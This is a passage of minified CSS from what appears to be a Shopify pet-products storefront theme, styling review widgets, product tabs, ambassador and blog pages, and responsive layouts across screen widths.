.button{cursor:no-drop}.collection__main .product__thumbnail .purchase-details__buttons.out_of_stock_button .detail_button,.homepage-reviews .jdgm-all-reviews-widget .jdgm-all-reviews__body,.homepage-reviews .jdgm-all-reviews-widget .jdgm-all-reviews__footer,.homepage-reviews .jdgm-all-reviews-widget .jdgm-all-reviews__summary-stars,.homepage-reviews .jdgm-all-reviews-widget .jdgm-histogram,.homepage-reviews .jdgm-all-reviews-widget .jdgm-rev-widg__sort-wrapper,.homepage-reviews .jdgm-all-reviews-widget .jdgm-shop-reviews__body,.homepage-reviews .jdgm-all-reviews-widget .jdgm-spinner,.homepage-reviews .jdgm-all-reviews-widget .jdgm-subtab,.homepage-reviews .jdgm-all-reviews-widget .jdgm-widget-actions-wrapper,.product .featured-collection .product__thumbnail .purchase-details__buttons.out_of_stock_button .button.cart-add-button{display:none}.product .featured-collection .product__thumbnail .purchase-details__buttons.out_of_stock_button .detail_button{display:block!important;height:40px;line-height:40px;cursor:pointer}.product-multi-action .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img,.product-pf-6c139544 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img{background:#f0e5fd}.product-multi-action .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product-pf-6c139544 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img{background:#e0c3ff}.product-multi-action .product-tabs-description .product_tabs.nutripaw_tab .product_info .content img,.product-pf-6c139544 .product-tabs-description .product_tabs.nutripaw_tab .product_info .content img{height:60px}.product-pf-6c8f4ebb .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img,.product-skin-coat .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(2n) img{background:#ff8a8f}.product-pf-6c8f4ebb .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img,.product-skin-coat .product-tabs-description .product_tabs.nutripaw_tab .product_info .content:nth-child(odd) img{background:#ffc2c5}.product-pf-39a2fba9 .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images,.product-skin-snout .product-tabs-description .product_tabs.serving_tab .content_main .gallery_top_images{align-items:flex-start}.product .jdgm-rev-widg__title{font-family:Rubik,sans-serif;font-size:24px;font-weight:900}.product .jdgm-rev-widg__summary-text{font-size:16px;line-height:22px}.product input.jdgm-review-search{font-size:16px;padding:12px 20px}.product a.jdgm-write-rev-link{font-size:16px;padding:6px 10px}.product .testimonials{background-position:center}:root{--underline-intrinsic-width:8;--underline-width:12;--underline-color:#febedd;--underline-cap-width:4px;--underline-offset-y:-2px;--underline-padding-x:.12em;--cap-image-left:url(/cdn/shop/t/25/assets/left%201.png?v=1680019830);--cap-image-right:url(/cdn/shop/t/25/assets/right%201.png?v=1680019845)}.product .product-information .product_gallery .gallery_content .content .title{display:inline;--underline-width-scale:calc(var(--underline-width) / var(--underline-intrinsic-width));padding:0 calc(var(--underline-padding-x) + calc(var(--underline-cap-width) * var(--underline-width-scale)));box-decoration-break:clone;-webkit-box-decoration-break:clone;background-repeat:no-repeat;background-image:linear-gradient(180deg,var(--underline-color),var(--underline-color)),var(--cap-image-left),var(--cap-image-right);background-position-x:calc(var(--underline-cap-width) * var(--underline-width-scale)),0,100%;background-position-y:calc(100% - var(--underline-offset-y) * -1);background-size:calc(100% - calc(var(--underline-cap-width) * var(--underline-width-scale) * 2)) calc(var(--underline-width) * 1px),auto calc(var(--underline-width) * 1px),auto calc(var(--underline-width) * 1px)}.homepage-reviews .jdgm-all-reviews-widget{padding:0;margin:0!important}.product-dental-formula .shopify-section.testimonials section:after{width:226px;height:362px;right:2%;bottom:-10%}.product .product-tabs-description .product_tabs.ingredient_tab .gallery_main{justify-content:end}.customers-login .login__form #rc_login p a:before{content:"Manage My Subscriptions";font-size:20px}.article .heading-wrapper--article{max-width:1240px}.article .blog-meta{max-width:1280px;margin:0 auto}@media only screen and (min-width:1730px){#theme-ajax-cart .ajax-cart__list{height:52vh!important}.featured-collection-section .thumbnail.product__thumbnail{width:100%!important}#shopify-section-template--16672256426239__442bd550-7a16-4f40-bcc9-4cfa2a87f2e2,#shopify-section-template--16673298514175__ae9c22ec-5ae5-4cb2-a8e6-76c4f1309c82,.product .shopify-section.gallery{background-size:contain!important;background-repeat:repeat-x!important;background-position:center!important}.navbar-link{padding:0 12px}.nutripaw-section .gallery__wrapper .gallery__item .gallery-item__content,.page-ambassador .nutripaw-section .gallery__wrapper .gallery__item .gallery-item__content{min-height:155px;padding:10px 18px}.nutripaw-section .gallery__item .content{font-size:14px}#shopify-section-template--16668187164927__291d40e9-4fab-4470-b286-e59ac5c2d994{background-size:100%!important;background-repeat:repeat-x!important;background-position:center!important}#shopify-section-template--16672256426239__e4b6f429-95aa-438f-b933-8549e8c3e508{background-size:84%!important;background-repeat:repeat-x!important;background-position:top center!important}#shopify-section-template--16668187295999__a2fe3136-a884-4a4c-b80d-187e5cffd5c8{background-size:contain!important}}@media only screen and (min-width:1500px){.is-h4.product-thumbnail__title{min-height:85px!important}.jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.review_heading .testimonial_heading .reviews_content{padding:25px 20px 25px 45px!important}}@media only screen and (min-width:1200px) and (max-width:1600px){#shopify-section-template--16668187164927__7065a8dc-a44e-4d66-b680-3c85c7100643 section:before{width:195px;height:250px;top:-172px}.ambassador-image-text .image-with-text__text-column .image-with-text__heading{font-size:55px}.page-ambassador .nutripaw-section .flickity-prev-next-button.next:after{top:-155px!important;left:-58px!important}body .nutripaw-section .flickity-prev-next-button.next:after{top:-177px;left:-155px}.nutripaw-section .gallery__wrapper .gallery__item .gallery-item__content{min-height:200px}.footer__block.block__text .footer__heading,.footer__menu p.footer__heading.is-h3{font-size:30px}}@media only screen and (min-width:799px){.product .product-testimonial .testimonials.container:after{content:""}.product .nutripaw-section .gallery__item{width:calc(14.2857142857% - 20px);margin-left:10px;margin-right:10px}.product .image-with-text .image-with-text__image-column img{max-height:487px;object-fit:contain}.page-details .page-image-overlay .caption-content .image-with-text-overlay__heading,.testimonials .homepage-reviews .flickity-prev-next-button,footer .footer__block.block__logo-mobile{display:none}.testimonials section .testimonials .review_heading.one-fourth{width:calc(25% - 15px);margin-left:7.5px;margin-right:7.5px}.testimonials section .testimonials .product_reviews.three-fourths{width:calc(75% - 30px);margin-left:15px;margin-right:15px}.product-dental-formula .product_tabs.serving_tab .gallery_main .gallery_top_images,.product-information .product_gallery .gallery_content,.product-pf-33eeb896 .product_tabs.serving_tab .gallery_main .gallery_top_images{align-items:flex-start}.product-dental-formula .product_tabs.serving_tab .gallery_main .gallery_top_images .pretitle,.product-pf-33eeb896 .product_tabs.serving_tab .gallery_main .gallery_top_images .pretitle{min-height:90px}.product-tabs-description .gallery_inner_content .image.one-fourth{width:calc(25% - 25px);margin-left:12.5px;margin-right:12.5px}#shopify-section-template--16668186804479__4fae30fa-3a25-45af-805e-a7942636a06a h4.title.is-h3{line-height:26px;min-height:65px}.product .featured-collection-section .product-thumbnail .short_description{min-height:100px;margin-bottom:30px}.featured-collection-section .product-thumbnail .short_description{min-height:110px}.jdgm-carousel--compact-theme .jdgm-carousel-item,.testimonials .product_reviews .testimonial-block{min-height:365px}.product-information .product_container .product_gallery.gallery_left,.product-information .product_container .product_gallery.gallery_right,.product-information .product_container .product_main{width:calc(33.33333% - 40px)}.product .product-information .product_container .product_main .product_form .cart_button{min-width:147px}.page-ambassador .rich-text__content .rich-text__text strong{font-weight:400}.page-join-pack .newsletter-2 .newsletter__image.one-half,.page-join-pack .newsletter-2 .newsletter__wrapper.one-half{width:calc(50% - 52px);margin-left:26px;margin-right:26px}#template-page-details .product-information .product_gallery .gallery_content .image{width:40%;padding-right:17px}body.page-details .image-text_2 .image-with-text__text-column{padding:40px 0}#shopify-section-template--16668187164927__291d40e9-4fab-4470-b286-e59ac5c2d994 .title{font-family:Lato,sans-serif!important}.thumbnail__caption .product-thumbnail{padding-top:0}.featured-collection-section .thumbnail.product__thumbnail{width:calc(20% - 18px);margin-left:9px;margin-right:9px}.jdgm-carousel--compact-theme .jdgm-carousel-item,.testimonials .product_reviews .testimonial-block.one-third{margin:0 7px;width:calc(33.33% - 14px)}.is-h4.product-thumbnail__title{min-height:122px}div#shopify-block-8e8163ce-2904-4b82-8480-9f4e7643de8b{max-width:80%;margin:0 auto}.product .faq-section .faq__block-faq .faq__item .faq__item-question{font-size:30px}.product.nutripaw-section .gallery__wrapper.gallery-type--classic .flickity-prev-next-button.next:after{content:"";position:absolute;background:#ffffff4d;width:200px;height:27vh;top:-73px;left:-160px;z-index:-1}.ambassador-image-text .image-with-text__text-column{padding:101px 70px 73px;width:55%}.page-ambassador .nutripaw-section .gallery__wrapper.gallery-type--classic .flickity-prev-next-button.next{right:7%}.page-ambassador .nutripaw-section .gallery__wrapper.gallery-type--classic.container{max-width:100%!important;width:100%;margin-left:auto!important;margin-right:0}#shopify-section-template--16668187164927__bc020c18-524d-4b4b-be6f-b7b2e4262b56 a.button,.bundle-gallery .buttons .button.button--secondary{width:285px}.jdgm-carousel--compact-theme .jdgm-carousel-item__review{max-width:280px;margin:0 auto}.jdgm-carousel--compact-theme .jdgm-carousel-item__reviewer-name-wrapper{max-width:280px;margin-left:auto;margin-right:auto}.blog-posts .featured-article.blog-back-button a{margin-top:30%}.product .image-with-text .image-with-text__text-column .image-with-text__text{max-width:534px}.product .image-with-text .image-with-text__text-column .image-with-text__heading{max-width:588px}.page-ambassador .ambassador-image-text .image-with-text__text-column .content{max-width:775px}.ambassador-image-text .image-with-text__image-column{width:45%}.page-details .image-text_2 .image-with-text__heading{padding-bottom:50px;line-height:41px}.jdgm-carousel-title-and-link{width:24%!important}.jdgm-carousel-wrapper .jdgm-carousel.jdgm-carousel--compact-theme{width:calc(75% - 30px)!important;margin:0 15px!important}#shopify-section-template--16668187295999__a2fe3136-a884-4a4c-b80d-187e5cffd5c8 .image-element__wrap{border-radius:15px}#shopify-section-template--16668187164927__6165be76-5a66-4bf2-9890-8262691a1b3d .testimonial__info{font-size:20px;line-height:30px;font-family:Lato,sans-serif!important}body .testimonials section:after{width:213px;height:279px;right:60px;bottom:-54px}.bundle-gallery .gallery__item-wrap .image-element__wrap{width:280px}ul.social-icons img{height:35px;width:auto;margin-top:14px}div#shopify-section-0c4512bc-9cc9-42bf-8302-f662d3e98b8a{position:relative;top:102px;left:-5%}div#shopify-section-fc11361f-3353-4d64-98ef-a70143f43e6d{position:relative;margin-top:74px;left:25px}.article .blog-posts .blog_container:after{content:""}.product__images,.product__information{width:calc(50% - 90px)!important;margin-left:45px!important;margin-right:45px!important}body .product-gallery .flickity-prev-next-button{opacity:1;visibility:visible}body .product-gallery .flickity-button:focus{box-shadow:none!important}body .product-gallery .flickity-button,body .product-gallery .flickity-button:hover{background:0 0}#theme-ajax-cart .ajax-cart__list{height:30vh;overflow-y:scroll}.blog .blog-main .blog-container .featured-article.one-third{width:calc(33.3333% - 28px);margin-left:14px;margin-right:14px}.page-ambassador #contact_form .custom-contact-form__block{margin-left:7px;margin-right:7px;width:calc(100% - 14px)}.page-ambassador #contact_form .custom-contact-form__block.one-half{width:calc(50% - 14px)}.nutripaw-section .gallery__wrapper .gallery__item.one-sixth{width:calc(14.285% - 20px);margin-left:10px;margin-right:10px}.testimonials .testimonial-block.one-third{width:calc(33.3333333333% - 16px);margin-left:8px;margin-right:8px;min-height:100%}.blog-posts .featured-article{width:calc(25% - 26px);margin-left:13px;margin-right:13px}}@media only screen and (min-width:1180px){.index .nutripaw-heading-section .heading-section__heading .animated_icon{right:-70%}.blog .blog-main .blog-container .featured-article .card-content .title{min-height:90px}#shopify-section-template--16668187295999__a2fe3136-a884-4a4c-b80d-187e5cffd5c8 .image-element__wrap{margin-right:25px}.testimonial_top-content{column-gap:28px}}@media only screen and (min-width:1201px) and (max-width:1500px){#shopify-section-template--16672256426239__4f55a70c-3db6-49fa-8b1f-3600770b62cd .caption-content,#shopify-section-template--16673298514175__f2220cb6-546e-4899-8cf8-9d97a360ac17 .caption-content{margin-top:50px}.footer__menu p.footer__heading.is-h3,p.footer__heading.is-h3{font-size:21px!important}div#shopify-section-fc11361f-3353-4d64-98ef-a70143f43e6d{margin-top:80px}div#shopify-section-f33f3fdd-2f4a-4237-9a42-fc3a4639ab28 p.footer__heading.is-h3{font-size:30px}ul.social-icons img{height:30px!important;margin-top:12px!important}li.footer__menu-link a{font-size:16px!important;line-height:40.8px}footer .content ul li{line-height:25px;font-size:16px}#shopify-section-template--16673298514175__f2220cb6-546e-4899-8cf8-9d97a360ac17 .image-with-text-overlay__subheading{font-size:60px;line-height:90px;margin-bottom:40px!important}#shopify-section-template--16673298514175__f2220cb6-546e-4899-8cf8-9d97a360ac17 .image-with-text-overlay__heading{font-size:60px;line-height:69px}#shopify-section-template--16672256426239__4f55a70c-3db6-49fa-8b1f-3600770b62cd.image-with-text-overlay .image-with-text-overlay__banner .image-element__wrap,#shopify-section-template--16672256426239__4f55a70c-3db6-49fa-8b1f-3600770b62cd.image-with-text-overlay .image-with-text-overlay__banner .image-element__wrap img{height:76vh}#shopify-section-1663779086b1746568-0 .slideshow-classic__subheading{margin-top:50px;font-size:65px}#shopify-section-template--16672256426239__4f55a70c-3db6-49fa-8b1f-3600770b62cd .image-with-text-overlay__heading,#shopify-section-template--16672256426239__4f55a70c-3db6-49fa-8b1f-3600770b62cd .image-with-text-overlay__subheading{font-size:60px}.image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__subheading{margin-bottom:42px}#shopify-section-template--16672256426239__4f55a70c-3db6-49fa-8b1f-3600770b62cd .image-with-text-overlay__heading{margin-bottom:18px}body .nav_btn.btn.navbar-item.header__item{padding-left:5px}body .header__link.action-area__link img{width:22px;height:22px}body .action-area__link img{width:20px}.action-area__link{padding:0 5px!important}body .nav_btn.btn.navbar-item a{height:40px;min-width:165px}.navbar-link{padding:0 9px!important;font-size:15px!important}#shopify-section-header-classic .overlay-logo__content,#shopify-section-header-classic [data-enable_overlay=true] .header__logo{width:175px!important}}@media only screen and (max-width:1200px) and (min-width:820px){.page-ambassador .image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__heading{font-size:60px!important;line-height:70px}.image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__subheading{font-size:68px!important;line-height:80px}}@media only screen and (max-width:1200px){.action-area__link img,body .action-area__link img{width:20px}body .header__link.action-area__link img{width:22px;height:22px}.slideshow-classic__subheading strong{font-size:70px}.is-h4.product-thumbnail__title{min-height:68px!important;font-size:18.3734px!important;line-height:24px!important}div#shopify-block-8e8163ce-2904-4b82-8480-9f4e7643de8b{max-width:100%!important}.nutripaw-section .gallery__item .content{min-height:165px!important}.nutripaw-section .gallery__wrapper .gallery__item.one-sixth{width:calc(25% - 20px)!important}#shopify-section-header-classic .overlay-logo__content,#shopify-section-header-classic [data-enable_overlay=true] .header__logo{width:175px!important}.featured-collection-section .content_container button,.recommended-products-section .content_container button{font-size:25px}.navbar-link{padding:0 6px!important;font-size:14px!important}.collection .collection_buttons .button{font-size:22px}body .nav_btn.btn.navbar-item a{height:40px;min-width:165px}body .nav_btn.btn.navbar-item.header__item{padding-left:5px}body #shopify-section-header-classic .header__logo,body #shopify-section-header-classic .logo__content{width:160px}.action-area__link{padding:0 5px!important}}@media only screen and (max-width:1180px) and (min-width:1121px){.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap .image-element__wrap:after{width:95px;height:95px}.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap img{width:110px;top:-10px}.product-information .product_container .product_main .product_form{flex-direction:column;align-items:center}.product-information .product_container .product_main .product_form .cart_button{margin-top:15px}#shopify-section-template--16672256426239__2feb59a9-cde4-47cf-a116-848d02144a9f section:before{width:82px;height:70px;right:0}}@media only screen and (max-width:1120px) and (min-width:820px){.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap img{top:-10px;left:5px}.product .shopify-section.gallery .gallery__item .gallery-item__content{padding:20px 0 0}.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap .image-element__wrap:after{width:100px;height:100px}.product_reviews .review_heading .testimonial_heading .reviews_content .heading{line-height:25px}.product .testimonials.product_reviews section:before{width:175px;height:200px}.product .recommended-products-section .product__thumbnail.thumbnail__hover-overlay--false{width:calc(33.3333% - var(--gutter))}#template-page-details .product-information .product_gallery .gallery_content,.ambassador-image-text .image-with-text__image-column,.ambassador-image-text .image-with-text__text-column,.bundle-gallery .gallery__item-wrap .image-element__wrap,.product .image-with-text__image-column .video_content,.shopify-section.gallery .bundle-gallery .gallery__item .gallery-item__content h4.title{width:100%}.product .image-with-text .image-with-text__text-column .image-with-text__heading{font-size:28px;line-height:35px}.product .image-with-text .image-with-text__text-column .image-with-text__text strong{font-size:20px;line-height:25.55px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item,.product-information .product_container .product_main .product_form{flex-direction:column;align-items:center}.product-information .product_container .product_main .product_form .cart_button{margin-top:15px}.blog .blog-main .blog-container .featured-article .featured-article--link{font-size:24px;line-height:29px}.blog .blog-main .blog-container .featured-article .title{font-size:24px;line-height:29px;min-height:60px}.blog .blog-main .blog-container .featured-article.one-third{width:calc(50% - 28px);margin-left:14px;margin-right:14px}#shopify-section-template--16672256426239__2feb59a9-cde4-47cf-a116-848d02144a9f section:before{width:92px;height:80px;right:0}.page-ambassador .page-contact:after{width:200px;height:245px}.page-ambassador .nutripaw-section-heading .heading-section__heading{padding:0 30px}.image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__subheading{font-size:68px!important;line-height:80px}.page-ambassador .image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__heading{font-size:60px!important;line-height:70px}.additional_logo{width:40%}.page-ambassador .nutripaw-section .flickity-prev-next-button.next:after{top:-159px!important;left:-163px!important;height:21.6vh}#template-page-details .product_main .product_image,.page-join-pack .newsletter-2 .newsletter__text-wrapper .newsletter__heading,.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form .field .control{text-align:center}.page-join-pack .newsletter_full_image img{object-fit:cover}.page-join-pack .newsletter-2 .newsletter-form{margin:0 auto 40px}.page-join-pack .newsletter-2 .newsletter__text-wrapper .content{margin:0 auto 47px;text-align:center}.page-join-pack .newsletter-2 .newsletter-container{flex-wrap:wrap;flex-direction:column-reverse}.page-join-pack .newsletter-2 .newsletter__image.one-half,.page-join-pack .newsletter-2 .newsletter__wrapper.one-half{width:calc(100% - 52px)!important;max-width:100%}.image-with-text-overlay .image-with-text-overlay__banner .image-element__wrap,.image-with-text-overlay .image-with-text-overlay__banner .image-element__wrap img{height:50vh;object-fit:cover}.page-join-pack .image-with-text-overlay__subheading{font-size:68px;margin-bottom:60px!important;line-height:80px}.page-join-pack .image-with-text-overlay__heading{font-size:60px;line-height:70px}.collection .collection__main .thumbnail.product__thumbnail{width:calc(33.33% - 40px)}.product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:0}body.page-details #template-page-details .product-information .product_gallery.gallery_left{margin-bottom:60px}body.page-details #template-page-details .product-information .product_main{margin-bottom:80px}body.page-details #template-page-details .image-text-top-section.is-width-standard .container .image-with-text__column,body.page-details #template-page-details .product-information .product_gallery,body.page-details #template-page-details .product-information .product_main{width:calc(100% - var(--gutter))}#template-page-details .product-information .gallery_main{display:flex;flex-wrap:wrap}#template-page-details .product_main .product_image img{position:relative;left:initial;top:initial}body.page-details #template-page-details .product-information .container{flex-direction:column}body .nutripaw-section .flickity-prev-next-button:after{height:21.6vh;top:-182px}#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__image-column .image-element__wrap,#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__image-column img{min-height:100%;object-fit:cover;height:100%}#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__image-column{width:36%;bottom:0!important}#template-page-details .shopify-section.image-with-text section.image-text_2 .image-with-text__text-column{width:64%}#shopify-section-template--16668187295999__98262718-f94e-4059-916a-c64c28a6d90a{background-size:cover!important;background-repeat:no-repeat!important}.page-details .image-with-text .image-text-top-section .image-with-text__image-column{margin-top:40px}body.page-details .image-text-top-section .image-with-text__text-column{justify-content:center}#template-page-details .image-text-top-section .image-with-text__text-column .content{margin:0 auto;text-align:center!important}#template-page-details .image-text-top-section .image-with-text__text-column .image-with-text__heading{text-align:center!important;max-width:650px;margin:0 auto}body.page-details #template-page-details .image-text-top-section.is-width-standard .container{flex-direction:column-reverse}.page-contact h2.contact-form__heading.title{text-align:center;margin-bottom:26px}.container.contact-form .one-half{width:calc(100% - 40px)}.contact-form--left{flex-direction:column-reverse}.contact-form__image{padding:0 20px;margin-top:60px}div#shopify-section-0c4512bc-9cc9-42bf-8302-f662d3e98b8a,div#shopify-section-fc11361f-3353-4d64-98ef-a70143f43e6d{display:none}div#shopify-section-f33f3fdd-2f4a-4237-9a42-fc3a4639ab28{width:calc(100% - 40px)!important}div#shopify-section-438f858c-8554-4219-87cb-aa76eea3966b{width:100%;display:flex}footer .footer__block.block__logo-mobile{border-bottom:1px solid #fff;padding:0;margin-bottom:15px}.footer__logo-wrapper img{max-width:100%!important}.footer__logo-wrapper .image-element__wrap{margin-right:0;margin-left:0;width:100%}.copy_right_container{border:none!important}.footer__logo-wrapper{width:60%;position:relative;margin-top:8%;padding-bottom:0}.additional_logo .image-element__wrap{width:100%;margin-right:0!important}.bottom_payment_icons{margin-bottom:0!important}div#shopify-section-a02fd93a-5a08-44af-b406-e699a2afe21c,div#shopify-section-e988baed-a3b3-4491-8a49-f5dae727b207{padding-left:18%}div#shopify-section-061f555c-7769-45a1-944c-075c6fee4720,div#shopify-section-a02fd93a-5a08-44af-b406-e699a2afe21c,div#shopify-section-e988baed-a3b3-4491-8a49-f5dae727b207,div#shopify-section-footer-classic-1{width:calc(50% - 40px)!important}#shopify-section-footer-classic{padding-top:50px!important}.footer__block .is-stretched-width{min-width:72%!important}.testimonial-block{padding:30px 20px}.shopify-section.gallery .bundle-gallery .gallery__item img{width:75%;margin:0 auto}#shopify-section-template--16668187164927__bc020c18-524d-4b4b-be6f-b7b2e4262b56 section:after{right:0;bottom:-95px;width:180px;height:330px;z-index:1}.top-content{width:70%}.nutripaw-section .gallery__wrapper .gallery__item.one-sixth{width:calc(33.33% - 20px)!important}.nutripaw-section .gallery__item .content{min-height:130px!important}.heading,.heading-section__heading{font-size:50px}.index .featured-article .card-content .title{text-align:center;font-size:20px;line-height:29.55px}body .testimonials section:after{width:170px;height:221px;right:60px;bottom:-54px}#shopify-section-template--16668187164927__6165be76-5a66-4bf2-9890-8262691a1b3d .testimonial__quote{text-align:left}#shopify-section-template--16668187164927__6165be76-5a66-4bf2-9890-8262691a1b3d .testimonial__info{font-size:18px;line-height:25px}.testimonial__image{height:50px;width:50px;min-width:50px;margin-right:10px}.shopify-section.gallery .bundle-gallery .gallery__item .gallery-item__content h4.title{font-size:20px!important;padding:0 12px}#shopify-section-template--16668187164927__7065a8dc-a44e-4d66-b680-3c85c7100643 section:before{width:160px;height:270px;top:-166px}#shopify-section-1663779086b1746568-0 .slideshow-classic__subheading,.slideshow-classic__subheading strong{font-size:60px}#shopify-section-template--16668187164927__291d40e9-4fab-4470-b286-e59ac5c2d994 .gallery__item{width:calc(16.6666666667% - 10px);margin-left:5px;margin-right:5px}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper span.jdgm-carousel-number-of-reviews,.jdgm-carousel-wrapper .jdgm-carousel-title,.review_heading .testimonial_heading .reviews_content .heading,.review_heading .testimonial_heading .reviews_content .subheading{font-size:18px}.jdgm-carousel--compact-theme .jdgm-carousel-item,.testimonials .product_reviews .testimonial-block.one-third{margin:0 7px;width:calc(50% - 14px)}.jdgm-carousel-item__review-body p{font-size:17px!important;line-height:22px}#shopify-section-template--16668187164927__291d40e9-4fab-4470-b286-e59ac5c2d994 .title{font-size:16px}body .shopify-section.gallery .section.gallery-1:before{width:230px;height:127px;top:1px;left:45px}body .header__link.action-area__link img{width:17px;height:18px}body .action-area__link img{width:16px}body .thumbnail-sticker{padding:5px 8px}body .featured-collection-section .thumbnail.product__thumbnail{width:calc(25% - 18px)}.detail_button.button.button--secondary{font-size:18px;padding:0 20px}.page-ambassador .gallery-1 .gallery__item{width:calc(50% - var(--gutter));margin-bottom:28px}.ambassador-image-text .image-with-text__text-column .image-with-text__heading{font-size:54px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content{padding:0}.page-ambassador .shopify-section.gallery .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content *{text-align:center!important}}@media only screen and (max-width:1020px) and (min-width:520px){body .ajax-cart__close-icon{margin:75px 20px 0}}@media only screen and (max-width:820px) and (min-width:799px){.blog .blog-main .blog-container .featured-article .featured-article--link{font-size:24px;line-height:29px}.blog .blog-main .blog-container .featured-article.one-third{width:calc(50% - 28px);margin-left:14px;margin-right:14px}.blog .blog-main .blog-container .featured-article .title{font-size:24px;line-height:29px;min-height:90px}.blog .blog-main .blog-container .featured-article .excerpt{padding:0;max-width:350px;margin:0 auto 30px;width:100%;min-height:130px}.page-ambassador .image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__heading{font-size:60px!important;line-height:70px}.image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__subheading{font-size:68px!important;line-height:80px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content{padding:0}.page-ambassador .shopify-section.gallery .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content *{text-align:center!important}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item{flex-direction:column;align-items:center}.ambassador-image-text .image-with-text__text-column .image-with-text__heading{font-size:54px}.ambassador-image-text .image-with-text__image-column,.ambassador-image-text .image-with-text__text-column{width:100%}.page-ambassador .gallery-1 .gallery__item{width:calc(50% - var(--gutter));margin-bottom:28px}.pets-help-section .gallery-item__content h4{font-size:30px}.nutripaw-heading-section .heading-section__heading img{right:-28%}.slideshow-classic__banner .image-element__wrap,.slideshow-classic__banner .image-element__wrap img{height:50vh;object-fit:cover}.collection .collection_buttons .button,.featured-collection-section .content_container button,.recommended-products-section .content_container button{font-size:18px}.collection__main .product__thumbnail .purchase-details,.search .product__thumbnail .purchase-details{justify-content:center}.article_top_content{flex-direction:column-reverse}.shopify-section.gallery .bundle-gallery .gallery__item .gallery-item__content h4.title{width:max-content;font-size:31px}.article_top_content .article_image,.article_top_content .article_info{width:calc(100% - var(--gutter))}}@media only screen and (max-width:798px) and (min-width:481px){body.index .featured-collection-section .product__thumbnail{width:calc(33.333% - var(--gutter))}.index .featured-collection-section .product-thumbnail .short_description{min-height:130px}.product .shopify-section.gallery{background-size:contain!important}.testimonials .product_reviews .testimonial-block .testimonial__image{width:calc(15% - 12px);min-width:calc(15% - 12px)}.product .shopify-section.gallery.jsGallery{background-repeat:repeat-x!important}.blog .blog-main .blog-container .featured-article .excerpt{min-height:70px}.collection .collection__main .thumbnail.product__thumbnail{width:calc(33.33333% - var(--gutter))}.blog .blog-main .blog-container .featured-article .card-content .title{min-height:85px}body #shopify-section-template--16672256426239__cc41b8d6-99bd-4fba-9ebe-92b6d6d02396{background-size:cover!important}.image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__subheading{font-size:68px!important;line-height:80px!important}.page-ambassador .image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__heading{font-size:60px!important;line-height:70px}.page-join-pack .image-with-text-overlay .caption{align-items:flex-start;margin-top:140px}.page-join-pack .image-with-text-overlay .is-hidden-desktop-only .image-element__wrap,.page-join-pack .image-with-text-overlay .is-hidden-desktop-only img{height:100vh}body.page-join-pack .newsletter-form .control label{font-size:20px;line-height:30px}body.page-join-pack .image-with-text-overlay__heading{font-size:60px;line-height:68px}body.page-join-pack .image-with-text-overlay__subheading{font-size:68px;margin-bottom:80px!important;line-height:80px;margin-top:0}.jdgm-carousel-wrapper .jdgm-carousel-title,.review_heading .testimonial_heading .reviews_content .heading{max-width:60%!important}.jdgm-carousel--compact-theme .jdgm-carousel-item,.jdgm-carousel-title-and-link,.testimonials .product_reviews .testimonial-block.one-third{margin:0 auto!important;width:100%!important}.shopify-section.gallery .bundle-gallery .gallery__wrapper .gallery__item img{max-height:145px}.shopify-section.gallery .bundle-gallery .gallery__wrapper .gallery__item{max-height:235px}.testimonials section .testimonials{justify-content:center}.testimonials .testimonial-block{width:calc(50% - 40px)}div#shopify-section-061f555c-7769-45a1-944c-075c6fee4720,div#shopify-section-a02fd93a-5a08-44af-b406-e699a2afe21c{margin-top:15px}div#shopify-section-a02fd93a-5a08-44af-b406-e699a2afe21c,div#shopify-section-e988baed-a3b3-4491-8a49-f5dae727b207{padding-left:22%}div#shopify-section-f33f3fdd-2f4a-4237-9a42-fc3a4639ab28{padding-bottom:20px}body .featured-collection-section .product-thumbnail__title,body .recommended-products-section .product-thumbnail__title{padding-top:5px;line-height:35px!important;min-height:78px!important;font-size:20px!important}.image-with-text-overlay .caption .caption-content,.slideshow-classic .caption .caption-content{width:100%!important}#shopify-section-1663779086b1746568-0 .slideshow-classic__subheading{font-size:54px;line-height:58px}body .slideshow-classic .caption-content .slideshow-classic__subheading strong{font-size:65px;display:inline-block}.slideshow-classic .caption{margin-top:100px!important}}@media only screen and (max-width:798px){ul.social-icons li:nth-child(2) img{width:24px;height:24px}.product .product-gallery .product-gallery__main{max-width:540px;margin:0 auto}.product-gallery__thumbnails--bottom-thumbnails{width:85%}body .collection-main .cart__button a.button{max-width:200px;width:100%}.customers-login .login__form #rc_login p a:before,.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper span.jdgm-carousel-number-of-reviews,.review_heading .testimonial_heading .reviews_content .subheading{font-size:15px}.product .featured-collection-section 